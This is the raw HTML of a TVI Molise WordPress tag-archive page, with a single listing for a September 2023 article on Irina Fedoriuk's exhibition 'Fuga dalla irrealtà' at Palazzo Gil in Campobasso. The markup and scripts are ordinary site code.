http-equiv="X-UA-Compatible" content="IE=edge"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><link rel="icon" href="https://www.tvimolise.it/wp-content/uploads/2023/03/cropped-TVIFAV-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://www.tvimolise.it/wp-content/uploads/2023/03/cropped-TVIFAV-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.tvimolise.it/wp-content/uploads/2023/03/cropped-TVIFAV-180x180.jpg" /><meta name="msapplication-TileImage" content="https://www.tvimolise.it/wp-content/uploads/2023/03/cropped-TVIFAV-270x270.jpg" /> <noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body id="tie-body" class="archive tag tag-fuga-dallirrealta tag-10596 wp-custom-logo wp-theme-jannah metaslider-plugin is-percent-width block-head-4 block-head-5 magazine2 is-thumb-overlay-disabled is-desktop is-header-layout-1 sidebar-right has-sidebar hide_breaking_news hide_footer_tiktok hide_breadcrumbs hide_sidebars wpb-js-composer js-comp-ver-7.9 vc_responsive"><div class="background-overlay"><div id="tie-container" class="site tie-container"><div id="tie-wrapper"><header id="theme-header" class="theme-header header-layout-1 main-nav-light main-nav-default-light main-nav-below no-stream-item top-nav-active top-nav-dark top-nav-default-dark top-nav-below top-nav-below-main-nav has-shadow is-stretch-header has-normal-width-logo has-custom-sticky-logo mobile-header-centered"><div class="main-nav-wrapper"><nav id="main-nav"  class="main-nav header-nav menu-style-default menu-style-solid-bg" style="line-height:110px" aria-label="Navigazione Principale"><div class="container"><div class="main-menu-wrapper"><div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class="menu-text-wrapper"><span class="tie-mobile-menu-icon tie-icon-grid-4"></span><span class="menu-text">Menu</span></a></li></ul></div><div class="header-layout-1-logo" style="width:280px"><div id="logo" class="image-logo" style="margin-top: 5px; margin-bottom: 5px;"> <a title="TVI Molise" href="https://www.tvimolise.it/"> <picture id="tie-logo-default" class="tie-logo-default tie-logo-picture"> <source class="tie-logo-source-default tie-logo-source" srcset="https://tvimolise.it/wp-content/uploads/2022/11/cropped-tvimolise-logo.png" media="(max-width:991px)"> <source class="tie-logo-source-default tie-logo-source" srcset="https://tvimolise.it/wp-content/uploads/2023/03/TVI.svg 2x, https://tvimolise.it/wp-content/uploads/2022/11/cropped-tvimolise-logo.png 1x"> <img class="tie-logo-img-default tie-logo-img" src="https://tvimolise.it/wp-content/uploads/2022/11/cropped-tvimolise-logo.png" alt="TVI Molise" width="280" height="100" style="max-height:100px; width: auto;" /> </picture> <picture id="tie-logo-inverted" class="tie-logo-inverted tie-logo-picture"> <source class="tie-logo-source-inverted tie-logo-source" srcset="https://tvimolise.it/wp-content/uploads/2022/11/cropped-tvimolise-logo.png" media="(max-width:991px)"> <source class="tie-logo-source-inverted tie-logo-source" id="tie-logo-inverted-source" srcset="https://tvimolise.it/wp-content/uploads/2023/03/WhatsApp-Image-2023-02-28-at-15.15.29.jpeg"> <img class="tie-logo-img-inverted tie-logo-img" loading="lazy" id="tie-logo-inverted-img" src="https://tvimolise.it/wp-content/uploads/2023/03/WhatsApp-Image-2023-02-28-at-15.15.29.jpeg" alt="TVI Molise" width="280" height="100" style="max-height:100px; width: auto;" /> </picture> </a></div></div><div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link"> <a href="#" class="tie-search-trigger-mobile"> <span class="tie-icon-search tie-search-icon" aria-hidden="true"></span> <span class="screen-reader-text">Cerca</span> </a></li></ul></div><div id="menu-components-wrap"><div id="sticky-logo" class="image-logo"> <a title="TVI Molise" href="https://www.tvimolise.it/"> <picture class="tie-logo-default tie-logo-picture"> <source class="tie-logo-source-default tie-logo-source" srcset="https://tvimolise.it/wp-content/uploads/2023/03/cropped-TVIFAV.jpg"> <img class="tie-logo-img-default tie-logo-img" src="https://tvimolise.it/wp-content/uploads/2023/03/cropped-TVIFAV.jpg" alt="TVI Molise" style="max-height:49px; width: auto;" /> </picture> </a></div><div class="flex-placeholder"></div><div class="main-menu main-menu-wrap"><div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-menu-principale" class="menu"><li id="menu-item-12717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12717"><a href="https://www.tvimolise.it/">Home</a></li><li id="menu-item-1271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1271"><a href="https://www.tvimolise.it/category/politica/">Politica</a></li><li id="menu-item-1272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1272"><a href="https://www.tvimolise.it/category/cronaca/">Cronaca</a></li><li id="menu-item-1273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1273"><a href="https://www.tvimolise.it/category/attualita/">Attualità</a></li><li id="menu-item-1274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1274"><a href="https://www.tvimolise.it/category/sanita/">Sanità</a></li><li id="menu-item-1275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1275"><a href="https://www.tvimolise.it/category/sport/">Sport</a></li><li id="menu-item-115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115"><a href="https://www.tvimolise.it/category/servizi/">Servizi</a></li><li id="menu-item-562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-562"><a href="https://www.tvimolise.it/category/trasmissioni/">Trasmissioni</a><ul class="sub-menu menu-sub-content"><li id="menu-item-1255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1255"><a href="https://www.tvimolise.it/category/trasmissioni/livetoday/">Livetoday</a></li><li id="menu-item-7427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7427"><a href="https://www.tvimolise.it/category/qtalk/">QTalk</a></li><li id="menu-item-7426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7426"><a href="https://www.tvimolise.it/category/trasmissioni/planetearth/">PlanetEarth</a></li><li id="menu-item-1256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1256"><a href="https://www.tvimolise.it/category/trasmissioni/sportivamente/">Sportivamente</a></li><li id="menu-item-1257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1257"><a href="https://www.tvimolise.it/category/trasmissioni/tvihistory/">TVIHistory</a></li><li id="menu-item-20891" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20891"><a href="https://www.tvimolise.it/category/trasmissioni/vox-populi/">Vox Populi</a></li></ul></li><li id="menu-item-6615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6615"><a href="https://www.tvimolise.it/contatti/">Contatti</a></li></ul></div></div><ul class="components"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/tvimolise"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/tvimolise"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/tvimolise2.0/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.tvimolise.it/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li><li class="skin-icon menu-item custom-menu-link"> <a href="#" class="change-skin" title="Cambia aspetto"> <span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span> <span class="screen-reader-text">Cambia aspetto</span> </a></li><li class="search-bar menu-item custom-menu-link" aria-label="Cerca"><form method="get" id="search" action="https://www.tvimolise.it/"> <input id="search-input"  inputmode="search" type="text" name="s" title="Cerca" placeholder="Cerca" /> <button id="search-submit" type="submit"> <span class="tie-icon-search tie-search-icon" aria-hidden="true"></span> <span class="screen-reader-text">Cerca</span> </button></form></li></ul></div></div></div></nav></div><nav id="top-nav"  class="has-date-breaking top-nav header-nav has-breaking-news" aria-label="Navigazione Secondaria"><div class="container"><div class="topbar-wrapper"><div class="topbar-today-date"> martedì, Febbraio 3 2026</div><div class="tie-alignleft"><div class="breaking controls-is-active"> <span class="breaking-title"> <span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span> <span class="breaking-title-text">Ultime  News</span> </span><ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true"><li class="news-item"> <a href="https://www.tvimolise.it/rassegna-stampa-del-22-gennaio-2026/">RASSEGNA STAMPA DEL 22 GENNAIO 2026</a></li><li class="news-item"> <a href="https://www.tvimolise.it/puntata-numero-13-di-live-today-parte-2/">PUNTATA NUMERO 13 DI LIVE TODAY PARTE 2</a></li><li class="news-item"> <a href="https://www.tvimolise.it/puntata-numero-13-di-live-today-parte-1/">PUNTATA NUMERO 13 DI LIVE TODAY PARTE 1</a></li><li class="news-item"> <a href="https://www.tvimolise.it/cade-dal-secondo-piano-di-una-struttura-sanitaria-muore-80enne/">CADE DAL SECONDO PIANO DI UNA STRUTTURA SANITARIA: MUORE 80ENNE</a></li><li class="news-item"> <a href="https://www.tvimolise.it/sciovia-san-nicola-ferma-parla-la-proprietaria-del-terreno/">SCIOVIA SAN NICOLA FERMA, PARLA LA PROPRIETARIA DEL TERRENO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/turismo-pro-loco-in-campo-tra-youtuber-ed-eventi/">TURISMO, PRO LOCO IN CAMPO TRA YOUTUBER ED EVENTI</a></li><li class="news-item"> <a href="https://www.tvimolise.it/isernia-in-estate-la-ztl-nel-centro-storico/">ISERNIA, IN ESTATE LA ZTL NEL CENTRO STORICO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/studenti-diretti-a-isernia-stamattina-nessuno-resta-a-piedi/">STUDENTI DIRETTI A ISERNIA, STAMATTINA NESSUNO RESTA A PIEDI</a></li><li class="news-item"> <a href="https://www.tvimolise.it/centrodestra-trattativa-ancora-aperta-sulla-giunta/">CENTRODESTRA, TRATTATIVA ANCORA APERTA SULLA GIUNTA</a></li><li class="news-item"> <a href="https://www.tvimolise.it/neonata-ustionata-al-veneziale-e-curata-a-pescara/">NEONATA USTIONATA AL VENEZIALE E CURATA A PESCARA</a></li><li class="news-item"> <a href="https://www.tvimolise.it/invitalia-ha-firmato-per-la-riconversione-unilever/">“INVITALIA HA FIRMATO PER LA RICONVERSIONE UNILEVER”</a></li><li class="news-item"> <a href="https://www.tvimolise.it/edizione-delle-1330-del-21-gennaio-2026/">EDIZIONE DELLE 13:30 DEL 21 GENNAIO 2026</a></li><li class="news-item"> <a href="https://www.tvimolise.it/venafro-sul-sito-del-comune-e-attivo-il-portale-del-contribuente/">VENAFRO, SUL SITO DEL COMUNE E&#8217; ATTIVO IL PORTALE DEL CONTRIBUENTE</a></li><li class="news-item"> <a href="https://www.tvimolise.it/isernia-lavori-di-manutenzione-sulla-rete-idrica-rubinetti-a-secco-nelle-contrade/">ISERNIA, LAVORI DI MANUTENZIONE SULLA RETE IDRICA: RUBINETTI A SECCO NELLE CONTRADE</a></li><li class="news-item"> <a href="https://www.tvimolise.it/rassegna-stampa-del-21-gennaio-2026/">RASSEGNA STAMPA DEL 21 GENNAIO 2026</a></li><li class="news-item"> <a href="https://www.tvimolise.it/rassegna-stampa-del-20-gennaio-2026/">RASSEGNA STAMPA DEL 20 GENNAIO 2026</a></li><li class="news-item"> <a href="https://www.tvimolise.it/tentato-furto-in-una-villetta-41enne-arrestato/">TENTATO FURTO IN UNA VILLETTA: 41ENNE ARRESTATO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/e-se-i-pensionati-scioperassero-la-provocazione-della-uil/">&#8220;E SE I PENSIONATI SCIOPERASSERO?&#8221;: LA PROVOCAZIONE DELLA UIL</a></li><li class="news-item"> <a href="https://www.tvimolise.it/quando-il-progetto-diventa-arte/">QUANDO IL PROGETTO DIVENTA ARTE</a></li><li class="news-item"> <a href="https://www.tvimolise.it/pizzone-celebra-santantonio-abate/">PIZZONE CELEBRA SANT’ANTONIO ABATE</a></li><li class="news-item"> <a href="https://www.tvimolise.it/natale-a-campobasso-il-bilancio-positivo-dellamministrazione/">NATALE A CAMPOBASSO, IL BILANCIO POSITIVO DELL’AMMINISTRAZIONE</a></li><li class="news-item"> <a href="https://www.tvimolise.it/dal-giordano-un-murales-dedicato-a-venafro/">DAL GIORDANO, UN MURALES DEDICATO A VENAFRO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/pestaggio-tra-minorenni-quattro-denunciati/">PESTAGGIO TRA MINORENNI: QUATTRO DENUNCIATI</a></li><li class="news-item"> <a href="https://www.tvimolise.it/campobasso-sequestro-milionario-ad-una-societa-di-trasporto/">CAMPOBASSO: SEQUESTRO MILIONARIO AD UNA SOCIETA’ DI TRASPORTO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/un-fiume-di-gente-a-isernia-per-la-fiaccolata/">UN FIUME DI GENTE A ISERNIA PER LA FIACCOLATA</a></li><li class="news-item"> <a href="https://www.tvimolise.it/edizione-delle-1330-del-19-gennaio-2026/">EDIZIONE DELLE 13:30 DEL 19 GENNAIO 2026</a></li><li class="news-item"> <a href="https://www.tvimolise.it/rassegna-stampa-del-19-gennaio-2026/">RASSEGNA STAMPA DEL 19 GENNAIO 2026</a></li><li class="news-item"> <a href="https://www.tvimolise.it/gemma-barone-prima-donna-presidente-dei-commercialisti-di-isernia/">GEMMA BARONE PRIMA DONNA PRESIDENTE DEI COMMERCIALISTI DI ISERNIA</a></li><li class="news-item"> <a href="https://www.tvimolise.it/tentato-omicidio-a-campodipietra-aggressore-resta-in-carcere/">TENTATO OMICIDIO A CAMPODIPIETRA: AGGRESSORE RESTA IN CARCERE</a></li><li class="news-item"> <a href="https://www.tvimolise.it/il-week-end-calcistico-molisano-14/">IL WEEK-END CALCISTICO MOLISANO</a></li></ul></div></div><div class="tie-alignright"></div></div></div></nav></header> <script defer src="[data-uri]"></script> <div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row"><div class="main-content tie-col-md-8 tie-col-xs-12" role="main"><header id="tag-title-section" class="entry-header-outer container-wrapper archive-title-wrapper"><nav id="breadcrumb"><a href="https://www.tvimolise.it/"><span class="tie-icon-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em><span class="current">FUGA DALL&#8217;IRREALTA&#8217;</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.tvimolise.it\/"}}]}</script><h1 class="page-title">FUGA DALL&#8217;IRREALTA&#8217;</h1></header><div class="mag-box wide-post-box"><div class="container-wrapper"><div class="mag-box-container clearfix"><ul id="posts-container" data-layout="default" data-settings="{'uncropped_image':'jannah-image-post','category_meta':true,'post_meta':true,'excerpt':'true','excerpt_length':'20','read_more':'true','read_more_text':false,'media_overlay':true,'title_length':0,'is_full':false,'is_category':false}" class="posts-items"><li class="post-item  post-18809 post type-post status-publish format-standard has-post-thumbnail category-attualita category-servizi tag-arte tag-arte-figurativa tag-campobasso tag-fascino tag-fuga-dallirrealta tag-irina-fedoriuk tag-irrealismo tag-mostra tag-palazzo-gil tag-riferimenti-culturali tie-standard"> <a aria-label="A CAMPOBASSO LA MOSTRA DI IRINA FEDORIUK &#8220;FUGA DALLA IRREALTA&#8217; &#8220;" href="https://www.tvimolise.it/a-campobasso-la-mostra-di-irina-fedoriuk-fuga-dalla-irrealta/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-13">Servizi</span></span><img width="720" height="504" src="https://www.tvimolise.it/wp-content/uploads/2023/09/380416359_860026728819276_8330670340779037762_n.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.tvimolise.it/wp-content/uploads/2023/09/380416359_860026728819276_8330670340779037762_n.jpg 720w, https://www.tvimolise.it/wp-content/uploads/2023/09/380416359_860026728819276_8330670340779037762_n-300x210.jpg 300w" sizes="(max-width: 720px) 100vw, 720px" /></a><div class="post-details"><div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-2"><span class="meta-author"><a href="https://www.tvimolise.it/author/redazione/" class="author-name tie-icon" title="Gerardo De Luca">Gerardo De Luca</a></span></span></span><span class="date meta-item tie-icon">19/09/2023</span><div class="tie-alignright"><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 666 </span></div></div><h2 class="post-title"><a href="https://www.tvimolise.it/a-campobasso-la-mostra-di-irina-fedoriuk-fuga-dalla-irrealta/">A CAMPOBASSO LA MOSTRA DI IRINA FEDORIUK &#8220;FUGA DALLA IRREALTA&#8217; &#8220;</a></h2><p class="post-excerpt">Mercoledì 20 settembre, a partire dalle ore 17, nella sala espositiva del Palazzo Gil a Campobasso sarà inaugurata la mostra&hellip;</p> <a class="more-link button" href="https://www.tvimolise.it/a-campobasso-la-mostra-di-irina-fedoriuk-fuga-dalla-irrealta/">Leggi tutto</a></div></li></ul><div class="clearfix"></div></div></div></div></div></div></div><footer id="footer" class="site-footer dark-skin dark-widgetized-area"><div id="footer-widgets-container"><div class="container"><div class="footer-widget-area footer-boxed-widget-area"><div class="tie-row"><div class="tie-col-md-3 normal-side"><div id="custom_html-2" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><p style="text-align:center"><strong><img alt="" src="https://tvimolise.it/wp-content/uploads/2023/02/tvimolpic.png" style="height:46px; width:150px" /></strong><br /> <br /> VENAFRO (IS)<br /> C.C. La Madonnella&nbsp;<br /> SS85 Venafrana.<br /> <strong>tel. 0865.915461</strong></p></div><div class="clearfix"></div></div><div id="custom_html-3" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><p style="text-align:center"> Editore<br /> <strong>MULTIMED COMUNICAZIONI SRL<br />P.iVA 00935640946<br />AUT TRIBUNALE ISERNIA<br />N°40/1984</strong><br /> Direttore Responsabile<br /> <strong>ENZO DI GAETANO</strong><br /> Responsabile area tecnica<br /> <strong>ENZO VILLANI</strong><br /></p></div><div class="clearfix"></div></div></div><div class="tie-col-md-3 normal-side"><div id="custom_html-4" class="widget_text container-wrapper widget widget_custom_html"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Giornalisti</div></div><div class="textwidget custom-html-widget"><ul><li><strong>Carla Marino</strong></li><li><strong>Domenico Marzocchella</strong></li><li><strong>Christian Ciarlante</strong></li><li><strong>Antonia Cristinzio</strong></li><li><strong>Francesco Adamo</strong></li><li><strong>Caterina Gianfrancesco</strong></li> Social Media Manager</ul></div><div class="clearfix"></div></div></div><div class="tie-col-md-3 normal-side"><div id="nav_menu-2" class="container-wrapper widget widget_nav_menu"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Info</div></div><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-6616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6616"><a href="https://www.tvimolise.it/contatti/">Contatti</a></li><li id="menu-item-6617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6617"><a href="https://www.tvimolise.it/privacy-policy/">Privacy Policy</a></li><li id="menu-item-6618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6618"><a href="https://www.tvimolise.it/cookie-policy/">Cookie Policy</a></li><li id="menu-item-7840" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7840"><a href="https://tvimolise.it/sitemap_index.xml">Mappa del Sito</a></li><li id="menu-item-6710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6710"><a href="https://www.tvimolise.it/tvi-molise-team/">Il Team</a></li></ul></div><div class="clearfix"></div></div></div></div></div></div></div><div id="site-info" class="site-info"><div class="container"><div class="tie-row"><div class="tie-col-md-12"><div class="copyright-text copyright-text-first"><p><img src="https://tvimolise.it/wp-content/uploads/2023/02/tvimolpic.png" alt="" width="150" height="46" /> <img src="https://tvimolise.it/wp-content/uploads/2023/03/logo-multimed-white.png" alt="" width="150" height="50" /></p></div><div class="copyright-text copyright-text-second"><p><a href="https://www.centurionstudio.it" target="_blank">WEB CREDITS: CIROCARNEVALE</a></p></div><div class="footer-menu"><ul id="menu-footer-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6616"><a href="https://www.tvimolise.it/contatti/">Contatti</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6617"><a href="https://www.tvimolise.it/privacy-policy/">Privacy Policy</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6618"><a href="https://www.tvimolise.it/cookie-policy/">Cookie Policy</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7840"><a href="https://tvimolise.it/sitemap_index.xml">Mappa del Sito</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6710"><a href="https://www.tvimolise.it/tvi-molise-team/">Il Team</a></li></ul></div></div></div></div></div></footer> <a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body"> <span class="tie-icon-angle-up"></span> <span class="screen-reader-text">Pulsante per tornare all&#039;inizio</span> </a></div><aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="Barra laterale secondaria" style="visibility: hidden;"><div data-height="100%" class="side-aside-wrapper has-custom-scroll"> <a href="#" class="close-side-aside remove big-btn"> <span class="screen-reader-text">Chiudi</span> </a><div id="mobile-container"><div id="mobile-search"><form role="search" method="get" class="search-form" action="https://www.tvimolise.it/"> <label> <span class="screen-reader-text">Ricerca per:</span> <input type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Cerca" /></form></div><div id="mobile-menu" class=" has-custom-menu"><div class="menu-menu-principale-container"><ul id="mobile-custom-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12717"><a href="https://www.tvimolise.it/">Home</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1271"><a href="https://www.tvimolise.it/category/politica/">Politica</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1272"><a href="https://www.tvimolise.it/category/cronaca/">Cronaca</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1273"><a href="https://www.tvimolise.it/category/attualita/">Attualità</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1274"><a href="https://www.tvimolise.it/category/sanita/">Sanità</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1275"><a href="https://www.tvimolise.it/category/sport/">Sport</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115"><a href="https://www.tvimolise.it/category/servizi/">Servizi</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-562"><a href="https://www.tvimolise.it/category/trasmissioni/">Trasmissioni</a><ul class="sub-menu menu-sub-content"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1255"><a href="https://www.tvimolise.it/category/trasmissioni/livetoday/">Livetoday</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7427"><a href="https://www.tvimolise.it/category/qtalk/">QTalk</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7426"><a href="https://www.tvimolise.it/category/trasmissioni/planetearth/">PlanetEarth</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1256"><a href="https://www.tvimolise.it/category/trasmissioni/sportivamente/">Sportivamente</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1257"><a href="https://www.tvimolise.it/category/trasmissioni/tvihistory/">TVIHistory</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20891"><a href="https://www.tvimolise.it/category/trasmissioni/vox-populi/">Vox Populi</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6615"><a href="https://www.tvimolise.it/contatti/">Contatti</a></li></ul></div></div><div id="mobile-social-icons" class="social-icons-widget solid-social-icons"><ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/tvimolise"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/tvimolise"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/tvimolise2.0/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.tvimolise.it/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li></ul></div></div><div id="slide-sidebar-widgets"><div id="recent-posts-3" class="container-wrapper widget widget_recent_entries"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Articoli recenti</div></div><ul><li> <a href="https://www.tvimolise.it/rassegna-stampa-del-22-gennaio-2026/">RASSEGNA STAMPA DEL 22 GENNAIO 2026</a></li><li> <a href="https://www.tvimolise.it/puntata-numero-13-di-live-today-parte-2/">PUNTATA NUMERO 13 DI LIVE TODAY PARTE 2</a></li><li> <a href="https://www.tvimolise.it/puntata-numero-13-di-live-today-parte-1/">PUNTATA NUMERO 13 DI LIVE TODAY PARTE 1</a></li><li> <a href="https://www.tvimolise.it/cade-dal-secondo-piano-di-una-struttura-sanitaria-muore-80enne/">CADE DAL SECONDO PIANO DI UNA STRUTTURA SANITARIA: MUORE 80ENNE</a></li><li> <a href="https://www.tvimolise.it/sciovia-san-nicola-ferma-parla-la-proprietaria-del-terreno/">SCIOVIA SAN NICOLA FERMA, PARLA LA PROPRIETARIA DEL TERRENO</a></li></ul><div class="clearfix"></div></div></div></div></aside></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jannah\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div><div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;"> <a href="#" class="tie-btn-close remove big-btn light-btn"> <span class="screen-reader-text">Chiudi</span> </a><div class="popup-search-wrap-inner"><div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Cerca"><form method="get" class="tie-popup-search-form" action="https://www.tvimolise.it/"> <input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="Cerca" autocomplete="off" placeholder="Cerca" /> <button class="tie-popup-search-submit" type="submit"> <span class="tie-icon-search tie-search-icon" aria-hidden="true"></span> <span class="screen-reader-text">Cerca</span> </button></form></div></div></div><link rel='stylesheet' id='jeg-dynamic-style-css' href='https://www.tvimolise.it/wp-content/plugins/epic-news-element/lib/jeg-framework/assets/css/jeg-dynamic-styles.css?ver=1.2.9' type='text/css' media='all' /> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script> <script defer id="jquery-ui-datepicker-js-after" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.3" id="jquery-effects-drop-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/effect-fade.min.js?ver=1.13.3" id="jquery-effects-fade-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js"></script> <script defer id="wp-statistics-tracker-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_ed5166049dce17985726736a0658751a.js?ver=14.15.3" id="wp-statistics-tracker-js"></script> <script defer id="tie-scripts-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.0.3" id="tie-scripts-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_b45d6e0cc5238159f96168b80e70e81f.js?ver=7.0.3" id="tie-js-ilightbox-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.0.3" id="tie-js-sliders-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_03a832b6c065fb7633decfdbea4143c3.js?ver=7.0.3" id="tie-js-shortcodes-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.0.3" id="tie-js-desktop-js"></script> <script defer id="mediaelement-core-js-before" src="[data-uri]"></script> <script defer type="text/javascript" 